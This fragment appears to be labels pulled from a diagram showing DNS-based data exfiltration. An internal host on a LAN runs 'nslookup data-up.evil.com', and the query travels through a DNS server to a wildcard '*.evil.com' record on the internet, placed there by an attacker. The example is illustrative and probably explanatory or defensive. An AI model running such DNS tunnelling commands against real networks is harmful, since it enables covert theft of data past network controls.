 .com DNS
*.evil.com x.y.w.z
nslookup data-up.evil.com
DNS Server
INTERNET
LAN
nslookup data-up.evil.com
x.y.w.z
Internal Host